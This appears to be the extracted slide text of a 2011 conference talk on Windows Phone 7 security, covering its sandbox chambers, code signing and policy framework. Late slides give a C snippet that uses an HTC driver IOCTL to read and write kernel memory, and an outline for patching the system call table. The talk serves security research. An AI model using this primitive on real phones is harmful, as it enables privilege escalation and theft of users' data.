

DeepSec 2011 Windows Pwn 7 OEM – Owned Every Mobile? Alex Plaskett – November 2011
Main Objectives • Provide a brief overview of WP7 OS and the security model • Allow developers / security professionals to understand the platform security better. • Highlight potential weaknesses in the security model 2
Who am I? • Security Consultant @ MWR InfoSecurity • Presented at 44con, Blue Hat and T2 recently on WP7 • Breaking stuff for fun for a while 05/10/11
What this talk will cover • Introduction to WP7 • WP7 OS Security Model • Vulnerabilities 4
What this talk will not cover • Managed Application Security C# • Cloud Storage Security • UIX Native Applications 5
WP7 Phones • Multiple OEMs/Phones • Same base OS • OEM Apps and Drivers • Closed Platform 05/10/11
Windows Phone OS 7 • Custom Windows CE 6/7 • ARM v7 Processors • 32bit OS (4GB Virtual Address Space) • 2GB Kernel/2GB User land • Windows Updates via Zune Tethering 05/10/11
Application Model • Third parties - C# Silverlight/XNA Framework .NET CLR • MO/OEMs native code • No side loading • Marketplace Verification / Signing 05/10/11
Security Model • Chamber Based Security Model • Code Signing • Loader Verifier Framework • Policy Framework • Exploit Mitigation 05/10/11
Chamber Based Security Model 05/10/11
Dynamic Capabilities (LPC Chamber) • WPManifest.xml: • ID_CAP_CAMERA • ID_CAP_INTEROPSERVICES • ID_CAP_LOCATION • ID_CAP_MEDIALIB • ID_CAP_MICROPHONE • ID_CAP_NETWORKING 05/10/11
Code Signing • In ROM binaries implicitly trusted • Other binaries require signing • Exception is developer unlocked devices 05/10/11
Code Signing ciroots.pks: 05/10/11
Code Signing Example <Macro Id="TCB_CA" Description="SHA1 Hash of TCB CA" Value="CERTIFICATES/HASH/SHA1/4E719A55 C9DA0A922AA1338B5C700CCDBCA96FEE" /> <Rule PriorityCategoryId="PRIORITY_STANDARD" ResourceIri="/LOADERVERIFIER/GLOBAL/CER TIFICATES/HASH/SHA1/4E719A55C9DA0A922A A1338B5C700CCDBCA96FEE" SpeakerAccountId="S-1-5-112-0-0-1" Description="System identity group honors TCB_CA Cert"> <Authorize> <Match AccountId="S-1-5-112-0-0X01" AuthorizationIds="LV_ACCESS_EXECUTE" /> </Authorize> </Rule> 05/10/11
Loader Verifier Module (LVMOD) • Kernel Based Module (TCB) • Authentication and Authorisation • Policy framework • Code Signing • accountdb.vol => account database • policydb.vol => policy database 05/10/11
Loader Verifier Module (LVMOD) • LoaderVerifierAuthenticateFile • LoaderVerifierAuthorize • LoaderVerifierProvisionSecurity ForApplication 05/10/11
Policy Framework • XML based • Module Policy XML Combined • Centralised policydb.vol database • TCB protected 05/10/11
IRIs • / REGISTRY/HKCU/SOFTWARE/ MICROSOFT/CONMAN/(*) • / FILESYSTEM/PRIMARY/APPLI CATION%20DATA/PHONE %20TOOLS/10.0/CORECON/LIB /(*) • / RESOURCES/CREDMAN/PRIV ATE/S-1-5-122-0-0X10- 0X00000006/(*) 05/10/11 • /KERNEL/(+)/GLOBAL/SQL/
Policy Example <Rule Description="Authorize taskhost.exe be loadable to $ (TASKHOST_CHAMBER_SID)" ResourceIri="$ (LOADERVERIFIER_EXE_AUTHZ_INROM_ROOT )/WINDOWS/TASKHOST.EXE" SpeakerAccountId="$ (SYSTEM_USER_NAME)" PriorityCategoryId="PRIORITY_HIGH"> <Authorize> <Match AccountId="$(TASKHOST_CHAMBER_SID)" AuthorizationIds="LV_ACCESS_EXECUTE,LV_ACCESS_ LOAD" /> </Authorize> <Stop> 05/10/11
Process Creation • CreateProcess() <Rule PriorityCategoryId="PRIORITY_STANDARD" ResourceIri="/LOADERVERIFIER/ACCOUNT/(+ )/ACCOUNT_CAN_LAUNCH/NONE/NONE/PRIMARY/ WINDOWS/CPROG.EXE" SpeakerAccountId="S-1-5- 112-0-0-1" Description="Authorization rule for capability ID_CAP_IE"> <Authorize> <Match AccountId="S-1-5-112-0-0X71- 0X49445F4341505F4945" AuthorizationIds="LV_ACCESS_EXECUTE" /> </Authorize> </Rule> 05/10/11
Resource Access Requests • Resources are protected by policy rules • If a request is made to access a resource outside of the current chamber a policy decision has to be made (PolicyEngine!PolicyCh ). • Policy dictates whether access to resource is granted or not. • IRI’s used to look up rules that apply to the resource requested. PID:00400002 TID:0DAC003A (3) Rsrc="/REGISTRY/HKLM/SYSTEM/SOFTKEYS" PID:00400002 TID:0DAC003A (3) Acct(s)=S-1-5-112-0-0X80- 0X7B30393636323134322D454 239422D343734382D394234382D4633333135394432364536317D PID:00400002 TID:0DAC003A (5) 05/10/11
Exploit Mitigation • ASLR (Address Space Layout Randomization). • XN (Execute Never) 05/10/11
WP7 Exploit Development Lifecycle 05/10/11
Other Platform OEM Vulnerabilities • Android HTC Browser INSTALL Permissions HTC Sound Recorder HTC Logger • iPhone / BlackBerry: N/A 05/10/11
Vulnerabilities • Device Fingerprinting • Browser Vulnerabilities • ID_CAP_INTEROPSERVICES • Device Driver Vulnerabilities • OMA-DM PROVXML 05/10/11
Device Fingerprinting • User-Agent HTTP request: User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows Phone OS 7.0; Trident/3.1; IEMobile/7.0; HTC; HD7 T9292) User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows Phone OS 7.0; Trident/3.1; IEMobile/7.0; SAMSUNG; OMNIA7; Orange) • UA-CPU: ARM 05/10/11
Initial Code Execution - Browser Vulnerabilities /Application Vulnerabilities • Requires ASLR/XN bypass to execute arbitrary code • Stuck in the LPC chamber! (Needs priv esc for most sensitive data ). 05/10/11
•ID_CAP_INTEROPSERVICES • “ID_CAP_INTEROPSERVICES :Capability for hybrid app to access driver and service “ • Undocumented • Microsoft.Phone.InteropService s.dll • WPInteropManifest.xml in XAP archive. 05/10/11
Device Driver Vulnerabilities • HTC HD 7 HTCUtility.dll read/write of kernel memory through a DeviceIoControl call. struct REQUEST { DWORD bMode; PDWORD pdwAddress; }; DWORD result = dwValue; // Value to write req.bMode = 1; // 0 = Read, 1 = Write HANDLE h1 = CreateFileW(L"HTU0:",0xC0000000,0x3,0,0,0,0); DeviceIoControl(h1, 0x9020002C ,&req,0x8,&result,0x4,0,0 ); 05/10/11
Kernel Read/Write Exploit • Patch a System call in the kernel ⇒ Locate system call table. The KDataStruct was chosen because it resides at a fixed memory address (0xFFFFC800). LPDWORD lpvTls; /* 0x000 Current thread local storage pointer */ 4 bytes HANDLE ahSys[NUM_SYS_HANDLES]; /* 0x004 If this moves, change kapi.h */ 128 handles char bResched; /* 0x084 reschedule flag */ char cNest; /* 0x085 kernel exception nesting */ char bPowerOff; /* 0x086 TRUE during "power off" processing */ char bProfileOn; /* 0x087 TRUE if profiling enabled */ ulong unused; /* 0x088 unused */ ulong rsvd2; /* 0x08c was DiffMSec */ PPROCESS pCurPrc; /* 0x090 ptr to current PROCESS struct */ PTHREAD pCurThd; /* 0x094 ptr to current THREAD struct */ DWORD dwKCRes; /* 0x098 */ ulong handleBase; /* 0x09c handle table base address */ PSECTION aSections[64]; /* 0x0a0 section table for virutal memory */ LPEVENT alpeIntrEvents[SYSINTR_MAX_DEVICES];/* 0x1a0 */ LPVOID alpvIntrData[SYSINTR_MAX_DEVICES]; /* 0x220 */ ulong pAPIReturn; /* 0x2a0 direct API return address for kernel mode */ uchar *pMap; /* 0x2a4 ptr to MemoryMap array */ DWORD dwInDebugger; /* 0x2a8 !0 when in debugger */ PTHREAD pCurFPUOwner; /* 0x2ac current FPU owner */ 05/10/11 PPROCESS pCpuASIDPrc; /* 0x2b0 current ASID proc */ long nMemForPT; /* 0x2b4 - Memory used for PageTables */ long alPad[18]; /* 0x2b8 - padding */
Recommend
More recommend